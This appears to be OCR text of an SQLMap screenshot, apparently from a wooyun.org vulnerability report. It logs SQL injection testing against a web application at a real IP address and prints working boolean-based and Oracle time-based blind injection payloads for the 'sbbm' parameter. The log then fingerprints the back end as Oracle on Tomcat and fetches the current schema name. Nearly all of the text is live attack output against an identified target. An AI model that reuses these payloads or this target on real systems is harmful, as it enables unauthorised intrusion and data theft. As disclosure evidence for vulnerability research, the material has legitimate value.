 管理员: SQLMap
[23:21:28] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:21:28] [INFO] testing 'Oracle AND time-based blind'
[23:22:05] [INFO] GET parameter 'sbbm' seems to be 'Oracle AND time-based blind'
 injectable
[23:22:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:22:05] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:22:18] [INFO] target URL appears to be UNION injectable with 13 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[23:23:31] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:23:31] [INFO] checking if the injection point on GET parameter 'sbbm' is a f
alse positive
GET parameter 'sbbm' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 323 HTTP(s) req
uests:
---
Parameter: sbbm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: actionType=showNouseDepartmentDetail&sbbm=0105010000000711' AND 338
9=3389 AND 'WWPN'='WWPN
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: actionType=showNouseDepartmentDetail&sbbm=0105010000000711' AND 692
0=DBMS_PIPE.RECEIVE_MESSAGE(CHR(107)||CHR(106)||CHR(117)||CHR(79),6) AND 'lwHJ'=
'lwHJ
---
[23:24:29] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[23:24:29] [INFO] fetching current database
[23:24:29] [INFO] resumed: SLSD11
[23:24:29] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'SLSD11'
[23:24:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.28.177.28'
[*] shutting down at 23:24:29
www.wooyun.org